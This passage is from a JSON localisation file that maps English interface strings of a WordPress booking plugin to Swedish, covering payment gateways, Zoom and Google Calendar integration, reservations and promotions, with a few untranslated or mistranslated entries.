WPML":["Återskapa befintliga strängdata för WPML"],"Zoom Join Meeting link":["Zoom Join Meeting link"],"Zoom Start Meeting link":["Zoom Start Meeting link"],"Meeting with %s":["Möte med %s"],"Zoom":["Zoom"],"Refer to the plugin documentation to know hot to get your API keys.":["Hänvisa till tilläggets dokumentation för att lära dig hur du får dina API-nycklar."],"Zoom Account Id":["Zoom kontoidentifikation"],"Zoom API key":["Zoom API key"],"Zoom API secret":["Zoom API secret"],"Zoom JWT API key (deprecated)":["Zoom JWT API-nyckel (föråldrad)"],"Zoom JWT API secret (deprecated)":["Zoom JWT API-hemlighet (föråldrad)"],"All day":["Hela dagen"],"TheBooking widget":["TheBooking widget"],"Configuration":["Konfiguration"],"Widget type":["Widget type"],"Monthly calendar":["Månadskalender"],"Upcoming events":["Kommande händelser"],"Unscheduled services":["Oschemalagda tjänster"],"Reservations list (logged users only)":["Reservationslista (endast loggade användare)"],"Displayed events":["Visade händelser"],"The number of upcoming events that are displayed on the page":["Antalet kommande händelser som visas på sidan"],"Show more":["Visa mer"],"Shows a button to load more events":["Visar en knapp för att ladda fler händelser"],"Maximum fetched events":["Maximalt antal hämtade händelser"],"Limit the number of maximum events that can be loaded. 0 means no limit.":["Begränsa antalet maximala händelser som kan laddas. 0 betyder ingen gräns."],"Restrictions":["Restriktioner"],"Restrict services":["Begränsa tjänster"],"Restrict providers":["Begränsa leverantörer"],"Read-only":["Skrivskyddad"],"Logged-only":["Endast inloggad"],"No payment to refund.":["Ingen betalning att återbetala."],"PayPal API are not configured, refunds are not active.":["PayPal API är inte konfigurerat, återbetalningar är inte aktiva."],"PayPal API connection error.":["PayPal API-anslutningsfel."],"PayPal refund failed. Reason: %s":["PayPal-återbetalning misslyckades. Orsak: %s"],"PayPal refund pending. Reason: %s":["PayPal återbetalning väntar. Orsak: %s"],"from %1$s to %2$s":["formulär från %1$s till %2$s"],"Return to %s":["Återgå till %s"],"Direct payment":["Direktbetalning"],"PayPal":["PayPal"],"Done in a currency not held by your PayPal account at the moment of the transaction.":["Görs i en valuta som inte innehas av ditt PayPal-konto vid transaktionstillfället."],"PayPal Settings":["PayPal-inställningar"],"Use of either Business or Premium PayPal account is recommended to avoid issues, as you are not supposed to make commercial transactions with a Personal PayPal account.":["Användning av antingen Business eller Premium PayPal-konto rekommenderas för att undvika problem, eftersom det inte är meningen att du ska göra kommersiella transaktioner med ett personligt PayPal-konto."],"Active":["Aktiv"],"Use this payment gateway to accept online payments.":["Använd denna betalningsport för att acceptera onlinebetalningar."],"Account email":["E-postadress för konto"],"Payments will be addressed to this email.":["Betalningar kommer att adresseras till detta e-postmeddelande."],"If you are using the Sandbox for testing, ensure to put here an email address generated in the Sandbox instead of your live account, or the payment notifications will fail.":["Om du använder sandlådan för att testa, se till att lägga in en e-postadress som genereras i sandlådan istället för ditt live-konto, annars misslyckas betalningsmeddelandena."],"Primary email (optional)":["Primär e-post (valfritt)"],"Payments will be checked against this email. Use this setting if your PayPal account handles multiple email addresses and the payments are not supposed to go into the primary one.":["Betalningar kommer att kontrolleras mot detta e-postmeddelande. Använd den här inställningen om ditt PayPal-konto hanterar flera e-postadresser och betalningarna inte ska gå till den primära."],"Ensure that your primary PayPal email address is correct, otherwise payment notifications will fail.":["Se till att din primära PayPal-e-postadress är korrekt, annars misslyckas betalningsmeddelanden."],"Use sandbox":["Använd sandbox"],"Activate the sandbox to test payments.":["Aktivera sandlådan för att testa betalningar."],"Redirect URL":["Omdirigera URL"],"After payment, the customer will be redirected to this URL.":["Efter betalning kommer kunden att omdirigeras till denna URL."],"Required to enable refunds":["Krävs för att möjliggöra återbetalningar"],"API Client ID (test)":["API Client ID (test)"],"API Client Secret (test)":["API Client Secret (test)"],"Debug (IPN)":["Debug (IPN)"],"Activate this setting to dump IPN requests from PayPal in case of issues.":["Aktivera den här inställningen om du vill dumpa IPN-begäranden från PayPal vid problem."],"Stripe gateway is not active.":["Stripe gateway is not active."],"Stripe API error.":["Stripe API error."],"Reservation for %s":["Reservation för %s"],"Card":["Kort"],"Stripe":["Stripe"],"Payment error.":["Betalningsfel."],"Stripe Settings":["Stripe Settings"],"Publishable Key":["Publishable Key"],"https://dashboard.stripe.com/account/apikeys":["https://dashboard.stripe.com/account/apikeys"],"Secret Key":["Secret Key"],"Publishable Key (test)":["Publishable Key (test)"],"Used to test payments":["Används för att testa betalningar"],"Secret Key (test)":["Secret Key (test)"],"Send receipt to the customer":["Skicka kvitto till kunden"],"The customer email provided in the reservation form will be used":["Kundens e-postadress som anges i bokningsformuläret kommer att användas"],"IDEAL support":["IDEAL support"],"Activate this option if you want to use IDEAL":["Aktivera det här alternativet om du vill använda IDEAL"],"Load Stripe.js library":["Load Stripe.js library"],"Deactivate this option only if another plugin is loading the same library":["Inaktivera detta alternativ endast om ett annat plugin laddar samma bibliotek"],"Stripe webhook URL":["Stripe webhook URL"],"This is the URL where Stripe notifies the payments. It must be equal to %s, otherwise go in your Stripe account dashboard and change the URL.":["Detta är URL:en där Stripe meddelar betalningarna. Den måste vara lika med %s, annars gå till Stripe-kontots instrumentpanel och ändra URL:en."],"Booking tools":["Verktyg för bokning"],"Please navigate in the preview to a page where the booking calendar resides.":["Vänligen navigera i förhandsvisningen till en sida där bokningskalendern finns."],"Style & Colors":["Stil & Färger"],"Maps":["Kartor"],"Behaviour":["Beteende"],"Dashboard":["Dashboard"],"Working hours":["Arbetstimmar"],"Your slots":["Dina slots"],"All slots":["Alla slots"],"Availability":["Tillgänglighet"],"Core":["Kärna"],"Redirects":["Omdirigeringar"],"Roles":["Roller"],"Frontend":["Frontend"],"Style":["Stil"],"Frontend can be styled through the customizer":["Frontend can be styled through the customizer"],"Inside the customizer preview window, navigate to a page where the booking calendar resides.":["Navigera till en sida där bokningskalendern finns i förhandsgranskningsfönstret för anpassaren."],"Customize":["Anpassa"],"Import/Export":["Import/Export"],"Export settings":["Exportera inställningar"],"Export the plugin settings in a JSON file. It doesn't export data or user settings.":["Exportera plugin-inställningarna i en JSON-fil. Den exporterar inte data eller användarinställningar."],"The exported file can't be imported on different versions of the plugin. This is meant to migrate settings from one environment to one another, not to pass settings through plugin versions which is not needed.":["Den exporterade filen kan inte importeras till olika versioner av plugin-programmet. Detta är tänkt att migrera inställningar från en miljö till en annan, inte att skicka inställningar genom plugin-versioner som inte behövs."],"Import settings":["Importera inställningar"],"Import the plugin settings from a JSON file. It doesn't import data or user settings.":["Importera plugin-inställningarna från en JSON-fil. Den importerar inte data eller användarinställningar."],"Import/Export data":["Import/Export data"],"Data such as services, reservations, promotions and so on, requires an import/export of the following tables though a proper db migration plugin.":["Data som tjänster, reservationer, kampanjer och så vidare kräver en import/export av följande tabeller genom ett korrekt db-migreringsplugin."],"Migrate from version 2.x":["Migrera från version 2.x"],"Migrates the data from old plugin version installed.":["Migrerar data från den gamla installerade pluginversionen."],"Migrate":["Migrera"],"This will overwrite the current plugin data.":["Detta kommer att skriva över aktuell plugin-data."],"Clean version 2.x data":["Rensa data från version 2.x"],"Removes data of previous plugin versions.":["Tar bort data från tidigare pluginversioner."],"Cleanup":["Rensning"],"In case you migrated the data, please ensure that all is working as expected, before cleaning up 2.x data. This operation cannot be undone.":["Om du migrerade data, se till att allt fungerar som förväntat innan du rensar upp 2.x-data. Denna operation kan inte ångras."],"Advanced":["Avancerad"],"Payment Gateways":["Payment Gateways"],"API":["API"],"API tokens":["API tokens"],"API tokens can be used by 3rd party applications to read/write the plugin data.":["API tokens can be used by 3rd party applications to read/write the plugin data."],"Token":["Token"],"Usages":["Användningar"],"API endpoint":["API-slutpunkt"],"A note on API tokens":["En anteckning om API-token"],"Don't generate tokens if you don't know what you're doing. Read the documentation to explore how the API endpoint works.":["Generera inte token om du inte vet vad du gör. Läs dokumentationen för att utforska hur API-slutpunkten fungerar."],"Give tokens only to someone you trust, as they are able to read/write sensitive data.":["Ge tokens endast till någon du litar på, eftersom de kan läsa/skriva känslig data."],"Google Maps":["Google kartor"],"Google requires the activation of a Google Cloud billing account, in order to use Google Maps in your website.":["Google kräver aktivering av ett Google Cloud-faktureringskonto för att kunna använda Google Maps på din webbplats."],"Settings":["Inställningar"],"Reservations":["Bokningar"],"E-mail":["E-post"],"WP Roles":["WP roller"],"Providers":["Leverantörer"],"Customers":["Kunder"],"Status":["Status"],"Class":["Class"],"Approval":["Godkännande"],"Cancellation":["Avbeställning"],"Payments":["Betalningar"],"Access":["Tillträde"],"Redirect and conversions":["Omdirigering och omvandlingar"],"Personal Availability":["Personlig tillgänglighet"],"Behavior":["Uppförande"],"Overlapping":["Överlappande"],"Services":["Services"],"Target services":["Måltjänster"],"Promotions":["Kampanjer"],"This email address is already registered for a WordPress user.":["En WordPress-användare är redan registrerad med den här e-postadressen."],"This email address is already registered for another customer.":["Denna e-postadress är redan registrerad för en annan kund."],"This WordPress User does not exist.":["Den här WordPress-användaren finns inte."],"There are reservations for this customer.":["Det finns reservationer för denna kund."],"Customer removed":["Kund borttagen"],"Certain customers could not be removed due to existing reservations associated with them.":["Vissa kunder togs inte bort eftersom det fanns reservationer för dem."],"Please provide a valid email address.":["Ange en giltig e-postadress"],"This WordPress User is already associated with another customer.":["Denna WordPress-användare är redan mappad till en annan kund."],"Another customer is already registered with this email address.":["En annan kund är redan registrerad med den här e-postadressen."],"Form item added":["Formulärpost tillagd"],"Service form ID not found.":["Serviceformulär-ID hittades inte."],"Service not found":["Service not found"],"Booking form not found":["Bokningsformuläret hittades inte"],"Form item removed":["Formulärpost borttagen"],"Form has been saved":["Formulär sparad"],"Refund issued.":["Återbetalning utfärdad."],"Service price not found":["Servicepris hittades inte"],"Reservation data saved":["Reservationsdata har sparats"],"No timeslots!":["Inga tider!"],"File upload failed":["Filuppladdning misslyckades"],"Trying to book a service not found.":["Försöker boka en tjänst hittades inte."],"Booking of multiple slots at once is not allowed.":["Bokning av flera slots samtidigt är inte tillåtet."],"This service can't be booked by the current user.":["Den här tjänsten kan inte bokas av den aktuella användaren."],"Unable to find booking form submission.":["Can't find booking form submission."],"Unable to find booking form data.":["Can't find booking form data."],"Invalid customer email address.":["Ogiltig kund-e-postadress."],"No customer email address provided.":["Ingen kund-e-postadress har angetts."],"New customer":["Ny kund"],"You have already reached the maximum number of reservations for this service.":["Du har redan nått det maximala antalet bokningar för denna tjänst."],"No available provider for this service.":["Ingen tillgänglig leverantör för denna tjänst."],"Those time slots are not available anymore, apparently someone else was very fast :(":["Dessa tidluckor är inte tillgängliga längre, tydligen var någon annan väldigt snabb :("],"Trying to book more tickets than they're available.":["Försöker boka fler biljetter än de är tillgängliga."],"Trying to book more tickets than you're allowed.":["Försöker boka fler biljetter än du får."],"File has been deleted":["Filen har raderats"],"Entry has been deleted":["Posten har raderats"],"Reservation not found.":["Ingen bokning hittades."],"Customer not found":["Kund hittades inte"],"Not authorized":["Ej auktoriserad"],"Reservation expired":["Reservation har gått ut"],"The current WordPress User is not linked to any customer.":["Den nuvarande WP-användaren är inte länkad till någon kund."],"Defaults restored!":["Standardvärden återställda!"],"Settings imported, reloading page.":["Inställningar importerade, laddar om sidan."],"Data removed!":["Data borttaget!"],"Data migrated!":["Data migrerat!"],"Copy of %s":["Kopia av %s"],"Service not found.":["Tjänst hittades inte."],"Provider ID not found.":["Leverantörs-ID hittades inte."],"There are reservations for this service.":["Det finns reservationer för denna tjänst."],"Some services were not removed because there were reservations in place for them.":["Vissa tjänster togs inte bort eftersom det fanns reservationer för dem."],"Allow multiple slots selection":["Tillåt val av flera slots"],"If enabled, customers will be able to extend the reservation duration by selecting consecutive time slots.":["Om den är aktiv kan kunderna förlänga bokningstiden genom att välja på varandra följande tidsluckor."],"Please refer to the documentation for more information on the implications.":["Se dokumentationen för att veta alla konsekvenser."],"WP Roles allowed to manage the plugin":["WP-roller tillåts hantera plugin"],"Select WP User roles that can manage the plugin and providers.":["Välj WP-användarroller som kan hantera plugin och leverantörer."],"Administrators are always allowed":["Administratörer är alltid tillåtna"],"WP Roles allowed to be Service Providers":["WP-roller får vara tjänsteleverantörer"],"Select WP User roles that can provide services.":["Välj WP-användarroller som kan tillhandahålla tjänster."],"Allow customers to download iCal file after booking.":["Tillåt kunder att ladda ner ICAL-fil efter bokning."],"Currency":["Valuta"],"Currency format":["Valutaformat"],"The $ symbol here is taken as example, it does not necessarily reflect the actual currency.":["Den här $-symbolen är ett exempel och återspeglar inte nödvändigtvis den faktiska valutan."],"Fetch granularity":["Hämta noggrannhet"],"Number of months to query for events in a single API call.":["Antal månader för att hämta händelser i ett enda API-anrop."],"Default is 1. Try to raise it if you have sparse events and you want to speed up the loading times, or if you are hitting the limits of Google API usage quota too often.":["Standard är 1. Försök höja den om du har glest med händelser och vill snabba upp laddningstiderna, eller om du slår i gränserna för användning av Google API-kvot för ofta."],"Reservation status page":["Bokningsstatussida"],"Select the frontend page where customers can view and manage their reservations.":["Välj frontendsidan där kunderna ska se sina reservationer och hantera dem."],"To ensure functionality, the selected page must include the plugin widget in any section.":["För att fungera måste den valda sidan innehålla plugin-widgeten någonstans"],"No page selected":["Ingen sida har valts"],"Frontend Timezone":["Tidzon"],"Select your preferred timezone for displaying date and times in the frontend. By default, date and times are displayed in customer's local timezone.":["Välj din föredragna tidszon för att visa datum och tider på frontend. Som standard visas datum och tider i kundens lokala tidszon."],"Google Maps API key":["Google Maps API key"],"If you don't already have a Google Maps API key, please refer to the documentation for instructions on how to obtain one.":["Om du inte redan har en Google Maps API-nyckel, kontrollera dokumentationen för att veta hur du skaffar den."],"Load the calendar on the nearest date with available slots":["Ladda kalendern vid närmaste datum med lediga platser"],"If enabled, the frontend calendar will load on the nearest date that has at least one available slot.":["Om aktiv, kommer frontend-kalendern att laddas vid närmaste datum med minst en ledig plats"],"Enabling this option may result in slower page loading.":["Aktivering av denna inställning kan resultera i långsammare sidinläsning."],"Use Google Places for address autocomplete":["Använd Google Places för att automatiskt slutföra adresser"],"Enable this setting if you want the Address field in the reservation form to be automatically completed using Google Places":["Aktivera den här inställningen om du vill att adressfältet i bokningsformuläret ska slutföras med hjälp av Google Places"],"Please note that this may have a significant impact on your Google Cloud usage billing.":["Detta kan ha betydande påverkan på din Google Cloud användning fakturering"],"Login URL":["Inloggnings-URL"],"When attempting to book a service for logged-in users only, customers will be prompted to log in at this page.":["När du försöker boka en tjänst endast för inloggade användare uppmanas kunder att logga in här."],"Leave it empty to use the WordPress default behaviour.":["Lämna tomt för WordPress default"],"Pending payment expiration time":["Väntar på betalningens utgångstid"],"The customer must complete the online payment within this specified time frame.":["När en onlinebetalning förväntas måste kunden slutföra betalningen inom denna tidsram."],"%d minute":["%d minut","%d minuter"],"%d hour":["%d timme","%d timmar"],"It is not recommended to set a very short time as there could be delays in the acknowledgment of the payment by your web server for various reasons.":["Det rekommenderas inte att ange en mycket kort tid eftersom det kan uppstå fördröjningar vid bekräftelse av betalningen från din webbserver av olika skäl."],"Pre-populate booking form":["Förfyllningsanvändarnas meta-nyckel"],"Controls if the booking form fields should be pre-populated with available data for logged-in customers.":["Styr om bokningsformulärfälten ska vara förifyllda med tillgängliga data för inloggade kunder."],"Each form field should be instructed where to fetch data through a proper meta-key configuration.":["Varje formulärfält bör instrueras var att hämta data genom en korrekt meta-nyckelkonfiguration."],"Price decimals":["Pris decimaler"],"The decimal separator here is taken as example, it does not necessarily reflect the actual separator.":["Decimalavskiljaren här är ett exempel och återspeglar inte nödvändigtvis den faktiska avskiljaren."],"Price format":["Prisformat"],"The number of decimals here are taken as example, they does not necessarily reflect the actual number of decimals.":["Antalet decimaler här används som exempel och återspeglar inte nödvändigtvis det faktiska antalet decimaler."],"Coupon configuration":["Kupongkonfiguration"],"If set to \"fixed\", the coupon text will be the same as the promotion name. Alternatively, you can enter a list of single-use coupons, separated by commas. Please refer to the documentation for more information on coupon configuration.":["Om det är fixat kommer kupongtexten att vara lika med kampanjens namn. Annars kan du tillhandahålla en lista över kommaseparerade engångskuponger. Se dokumentationen för detaljer."],"Fixed":["Fast"],"List":["Lista"],"Discount type":["Rabatttyp"],"Percentage (%)":["Procent (%)"],"Fixed amount":["Bestämd mängd"],"Global discount usage limit":["Global rabattanvändningsgräns"],"Specify the maximum number of times the discount can be used globally across all reservations. Enter 0 for no limit.":["Hur många gånger (d.v.s. reservationer) rabatten kan användas globalt. Ställ in 0 för no limit."],"Please enter the name of the promotion.":["Välj namnet på kampanjen"],"Promotion duration":["Kampanjperiod"],"The promotion will be valid within the specified date range.":["Kampanjen kommer att köras inom detta datumintervall."],"Services to target":["Tjänster att rikta in sig på"],"Select the services eligible for this promotion.":["Välj de tjänster som denna kampanj gäller."],"Promotion type":["Kampanjtyp"],"Campaign":["Kampanj"],"Coupon":["Rabattkod"],"Maximum end date for time slots":["Maximal slutdatum för tidsintervall"],"The promotion is valid for time slots that end on or before this date.":["Kampanjen är endast giltig för tidsluckor som slutar före eller före detta datum."],"Time slot end date condition":["Slutdatumvillkor för tidsintervall"],"The promotion will be applied conditionally based on the time slot end date.":["Kampanjen kommer att tillämpas villkorat till slutdatumet för tidsluckan"],"Minimum start date for time slots":["Minimalt startdatum för tidsintervall"],"The promotion is valid for time slots that start on or after this date.":["Kampanjen är endast giltig för tidsluckor som börjar före eller efter detta datum."],"Time slot start date condition":["Startdatumvillkor för tidsintervall"],"The promotion will be applied conditionally based on the time slot start date.":["Kampanjen kommer att tillämpas villkorat av tidsluckans startdatum"],"Discount value":["Rabattvärde"],"The discount will be applied to the base price of the service.":["Rabatten kommer att appliceras på grundpriset för tjänsten."],"Allowed services":["Tillåtna tjänster"],"Select the services to which this provider is restricted.":["Välj de tjänster som denna leverantör är begränsad till."],"If you want to assign this service provider to specific services, activate this setting.":["Om du vill tilldela denna tjänsteleverantör till specifika tjänster, aktivera den här inställningen."],"Please note that if this setting is active, new services will not be automatically assigned to this provider.":["Observera att om den här inställningen är aktiv kommer nya tjänster inte automatiskt att tilldelas denna leverantör."],"Registration URL":["Registrerings-URL"],"When attempting to book a service for logged-in users only, customers will be prompted to register at this page.":["När du försöker boka en tjänst endast för inloggade användare uppmanas kunder att registrera sig här."],"Leave it empty to use the WordPress default behavior":["Lämna tomt för WordPress default"],"Sender email":["Avsändarens e-post"],"Please provide the email address that will be used as the sender of notifications from the system. If left empty or invalid, the admin email address of the WordPress website will be used instead.":["Ange e-postadressen som kommer att användas som avsändare av meddelanden från systemet. Om det är tomt eller ogiltigt kommer WordPress webbplatsens administratörs-e-postadress att användas istället."],"Make sure that the email address you provide belongs to the domain of your mail server. Emails sent from unrecognized domains may be blocked by the recipient's email service.":["Se till att e-postadressen du tillhandahåller tillhör domänen för din e-postserver. E-postmeddelanden som skickas från oigenkända domäner kan blockeras av mottagarens e-posttjänst."],"Who can make a reservation":["Vem kan göra en reservation"],"If \"Logged user only\" is selected, a notice with a link to the registration page will be displayed. The default link can be changed in the \"Settings\" section.":["Om \"Endast loggad användare\" är valt, visas ett meddelande med en länk till registreringssidan. Standardlänken kan ändras på fliken \"Kärninställningar\"."],"Everyone":["Alla"],"Logged users only":["Endast loggade användare"],"Nobody (read-only)":["Ingen (skrivskyddad)"],"Allow customers to cancel a reservation":["Tillåt kunder att avboka en bokning"],"Customers will be able to cancel their reservations for this service either by using the cancellation link in the email (if provided) or by visiting the page where a reservation status widget is placed (in which case they must be logged in).":["Kunder kommer att kunna avboka sina bokningar för den här tjänsten antingen via e-postavbokningslänken (om tillhandahållen) eller på sidan där [tb-reservations] kortkod är placerad (i vilket fall de måste vara inloggade)"],"Approval requirement":["Krav på godkännande"],"If enabled, no actions such as sending confirmation emails or updating Google Calendar will be performed until the reservation is approved.":["Om den är aktiv kommer inga åtgärder som att skicka bekräftelse via e-post eller uppdatering av Google Kalender att utföras förrän bokningen har godkänts."],"Don't require approval":["Kräver inget godkännande"],"Require Admin approval":["Kräv administratörsgodkännande"],"Require Provider approval":["Kräv leverantörsgodkännande"],"Service provider assignment rule":["Regler för tilldelning av tjänsteleverantör"],"In case of multiple service providers, you can specify the assignment rule that the plugin should follow after each reservation.":["Om det finns flera tjänsteleverantörer, specificera vilken tilldelningsregel pluginet ska följa efter varje bokning."],"Equal":["Likvärdig"],"A new reservation will be assigned to the service provider with the fewest number of reservations already assigned to them, based on the reservations stored in the database.":["En ny reservation tilldelas leverantören med färre av dem tilldelade (i tjänstkontexten). Baserat på reservationer som finns i databasen."],"Direct":["Direkt"],"Always assign the reservation to a specific service provider.":["Tilldela alltid till en specifik leverantör."],"Random":["Slumpmässig"],"A random provider will be selected for the assignment.":["En slumpmässig leverantör kommer att väljas för tilldelningen."],"Block after one reservation":["Blockera efter en bokning"],"Even if a single reservation does not reach the maximum number of available tickets for the time slot(s), activating this setting will prevent other reservations from being made for the same time slot(s).":["Även om en enskild reservation inte maximerar antalet tillgängliga biljetter för tidsluckorna, förhindrar aktivering av denna inställning att andra bokningar görs för samma tidslucka."],"Send cancellation email":["Skicka avbokningsmail"],"An email notification is sent to the admin after a booking is cancelled":["Ett e-postmeddelande skickas till administratören efter att en bokning har avbokats"],"Recipients administrators":["Mottagande administratörer"],"Reservation cancelled":["Bokningen avbruten"],"A reservation was cancelled.":["En bokning avbokades."],"An email notification is sent to the customer after a booking is cancelled":["Ett e-postmeddelande skickas till kunden efter att en bokning har avbokats"],"Specify the email address that should appear as the sender.":["Ange e-postadressen som ska visas som avsändare."],"Administrator":["Administratör"],"The email address is taken from Settings > General > Sender email. The sender name will be the site title as set in WordPress > General.":["E-postadressen hämtas från Inställningar > Allmänt > Avsändarens e-postadress. Avsändarnamnet kommer att vara webbplatsens titel som är inställd i WordPress > Allmänt."],"Service Provider":["Tjänsteleverantör"],"Email address and name as set in the WordPress user profile of the service provider":["E-postadress och namn som anges i WordPress-användarprofilen för tjänsteleverantören"],"Your reservation was cancelled.":["Din bokning avbröts."],"Allow customers to provide a reason when canceling a reservation.":["Tillåt kunder att lämna en anledning om de avbokar en bokning"],"Cancellation timespan":["Tidsspann för avbokning"],"Customers are not able to cancel their reservations when the start date and time are within this specified timespan.":["Kunder kan inte avboka sina bokningar när startdatum och -tid är inom detta angivna tidsintervall."],"Color":["Färg"],"Select the color for the service.":["Välj färg för tjänsten."],"Send confirmation email":["Skicka bekräftelsemail"],"An email notification will be sent to the admin after a booking is made.":["En e-postnotifiering kommer att skickas till administratören efter en bokning."],"Include uploaded files as attachments":["Inkludera uppladdade filer som bilaga"],"If the reservation form collects one or more file from the customer, you can enable or disable the inclusion of those files as email attachments.":["Om bokningsformuläret samlar in en eller flera filer från kunden, välj om du vill inkludera dem som e-postbilaga eller inte"],"A new reservation":["En ny bokning"],"You just got a new reservation!":["Du har precis fått en ny bokning!"],"An email notification will be sent to the customer after a booking is made.":["En e-postnotifiering kommer att skickas till kunden efter en bokning."],"Your reservation is confirmed":["Din bokning är bekräftad"],"Thanks for your reservation!":["Tack för din bokning!"],"Create a Zoom Meeting":["Skapa ett Zoom-möte"],"Automatically create a Zoom Meeting after a reservation is made.":["En WordPress-användare är redan registrerad med den här e-postadressen."],"It will be displayed at the top of the time slots list or reservation form for unscheduled services.":["Det kommer att visas högst upp på listan över tidluckor eller bokningsformuläret för oplanerade tjänster."],"If you use HTML content, please consider the fact that it will observe the stylesheet of your theme and other plugins, so the result may differ from what you see in the editor.":["Om du använder HTML-innehåll, tänk på att det kommer att följa stilmallen för ditt tema och andra plugins, så resultatet kan skilja sig från det du ser i redigeraren."],"Direct provider for assignment":["Direkt leverantör för uppdrag"],"How to treat discarded available slots":["Hur man behandlar kasserade tillgängliga platser"],"Choose how to handle available slots that are discarded due to overlapping settings.":["Välj vad som ska göras med de tillgängliga slotarna som avvisas som ett resultat av överlappande inställningar."],"Don't show":["Visa inte"],"Show them as booked":["Visa dem som bokade"],"Location":["Plats"],"Choose how to set the location for this service. If a location is provided, it will be displayed in the frontend with directions and a map, unless specified otherwise.":["Välj hur du vill ange en plats för den här tjänsten. Om det finns en plats visas den i frontend med vägbeskrivningar och karta (om inte annat anges)"],"No location":["Ingen plats"],"Inherited from the booking form Address field":["Ärvt från bokningsformulärets Adressfält"],"Assigned location":["Tilldelad plats"],"Location visibility":["Platssynlighet"],"Choose whether the location should be visible in the frontend. If you choose to hide the location from the frontend, it will still be visible in the backend and can be used, for example, in email templates.":["Välj om platsen måste vara synlig i frontend. Om du väljer att dölja platsen från frontend kommer den fortfarande att vara synlig i backend och användbar, till exempel i e-postmallarna."],"Max reservations per user":["Max reservationer per användare"],"The book button will display the number of reservations remaining for the current user. If the limit is reached, the user will not be able to proceed. Set 0 for no limit.":["Boka-knappen visar hur många reservationer som finns kvar för den aktuella användaren. Om gränsen nås kan användaren inte fortsätta. Ställ in 0 för no limit."],"Choose the name of the service":["Välj namnet på tjänsten"],"How payment is required":["Hur betalning krävs"],"Online":["Uppkopplad"],"Customers are required to make an online payment. If no payment is made within the specified pending time, the reservation will be automatically cancelled.":["Kunder måste betala online. Om ingen betalning görs inom den maximala väntande tiden, annulleras bokningen automatiskt."],"Local":["Lokal"],"The plugin will not handle the payment. You should manually set the reservation as \"Paid\" when the payment is done locally.":["Pluginet kommer inte att hantera betalningen, du bör manuellt ställa in reservationen som \"Betalad\", när betalningen görs lokalt."],"Discretionary":["Diskretionär"],"Customers can choose whether to pay online or pay later/locally.":["Kunderna väljer om de vill betala online eller senare/lokalt."],"Buffer configuration":["Buffer-konfiguration"],"Select how the buffer between time slots should be calculated":["Välj hur bufferten mellan slots ska beräknas"],"Always computed between slots":["Beräknas alltid mellan kortplatser"],"The buffer is calculated between both free and booked slots within a container interval. This option is the default and ensures a consistent distribution of slots.":["Bufferten beräknas alltid mellan både lediga och bokade platser inom ett containerintervall. Detta är standardalternativet och det leder till förutsägbar slotsdistribution."],"Only computed around booked slots":["Endast beräknat kring bokade slots"],"The buffer is applied around booked slots. It can cause redistribution of free slots when a new reservation is made.":["Bufferten beräknas endast runt en bokad plats. Det leder till en omfördelning av de fria slotsen när en ny reservation görs."],"Buffer between consecutive slots":["Buffert mellan på varandra följande slots"],"Get notified when a customer cancels a reservation for this service that was booked from you":["Få avisering när en kund avbokar en bokning för denna tjänst som gjordes av dig."],"A reservation was cancelled":["En bokning avbokades"],"Get notified when someone books this service from you":["Få aviseringar när någon bokar den här tjänsten från dig"],"Block availability if overlaps with reservations for other services":["Block availability if overlaps with reservations for other services"],"Activate this option to automatically block all other overlapping available slots as soon as one of them is booked.":["Aktivera detta för att blockera alla andra överlappande tillgängliga platser så snart en av dem är bokad."],"Block availability if overlaps with personal events":["Blockera tillgänglighet om det överlappar personliga händelser"],"Busy events in a personal Google Calendar will block the availability of this service. A personal Google Calendar which is different from the source one, must be set for this to work.":["Upptagna händelser i en personlig Google Kalender blockerar tillgängligheten för den här tjänsten. En personlig Google Kalender som skiljer sig från källan måste ställas in för att detta ska fungera."],"Block availability if overlaps with reservations for the same service":["Blockera tillgänglighet om det överlappar med reservationer för samma tjänst"],"If you are using multiple availability sources for the same service, activating this option will ensure that overlapping availabilities are excluded as soon as a reservation is made. This option is only valid if the sources are not independent.":["Om du använder flera kalendrar som tillgänglighetskälla för samma tjänst, kommer aktivering av detta att säkerställa att överlappande tillgänglighet exkluderas så snart en reservation är gjord. Gäller endast om kalendrarna inte är oberoende."],"Event color (booked slot)":["Händelsefärg (bokad slot)"],"Select a color for the Google Calendar reservation events.":["Färgen på Google Kalender bokningshändelserna."],"Calendar default":["Kalenderns standard"],"Event title (booked slot)":["Eventtitel (bokad plats)"],"Provide a title for the Google Calendar reservation events.":["Titeln på bokningshändelser i Google Kalender."],"New reservation for %s":["Ny reservation för %s"],"Slots filling":["Slotar fyllning"],"Choose how the slots should be redistributed when a blocking event or a reservation of other services occurs.":["Välj hur slotarna ska omfördelas när en blockerande händelse eller bokning av andra tjänster inträffar."],"Slots will always observe the original segmentation":["Slotar kommer alltid att följa den ursprungliga segmenteringen"],"Adaptive":["Adaptiv"],"Slots are adapted to maximize the available times":["Slotarna anpassas för att maximera tillgänglig tid"],"Add customers as guests of the Google Calendar event":["Lägga till kunder som gäster i Google Kalender-händelsen"],"If enabled, customers will receive Google notifications based on your Google Calendar settings. Additionally, a copy of the event will be created in their Google Calendars (if they have one), allowing them to view the event description. They will not have access to the guests list.":["Om de är aktiva får kunderna Google-aviseringar enligt dina Google Kalender-inställningar, en kopia av händelsen skapas i deras Google-kalendrar (om de har det) och de kommer att kunna läsa händelsebeskrivningen. De kommer inte att kunna se gästlistan."],"In accordance with personal data regulations, it may be necessary to provide customers with a comprehensive disclosure regarding the storage of their data. Additionally, you should ensure the ability to erase such data upon request. Before configuring this option to store customer personal data outside of this site, it is advisable to consult with the site administrator to ensure compliance with relevant regulations and guidelines.":["I enlighet med personuppgiftslagstiftningen kan det vara nödvändigt att ge kunderna en omfattande information om lagringen av deras data. Dessutom bör du se till att det finns möjlighet att radera sådana data på begäran. Innan du konfigurerar denna inställning för att lagra kundens personuppgifter utanför denna webbplats, är det lämpligt att rådfråga webbplatsadministratören för att säkerställa efterlevnad av relevanta föreskrifter och riktlinjer."],"Add reservation on Google Calendar":["Lägg till bokning i Google Kalender"],"If enabled, reservations will be automatically added as events to the designated Google Calendar.":["If active, reservations will be added as events in destination Google Calendar."],"In order for this feature to work, you need to set a destination Google Calendar.":["För att denna funktion ska fungera måste du ställa in en destination i Google Calendar."],"Create a Google Meet link":["Skapa en Google Meet-länk"],"A Google Meet link will be created after a reservation is made.":["En Google Meet-länk skapas efter en bokning."],"Google Calendar event description content":["Innehåll i beskrivning av händelsebeskrivningar i Google Kalender"],"Specify the content that should be included in the event description of the Google Calendar when a reservation is made.":["Ange innehållet i händelsebeskrivningen i Google Kalender när en reservation görs."],"Empty content":["Tomt innehåll"],"Customer's name, tickets, email and phone when available":["Kundens namn, biljetter, e-post och telefon när det är 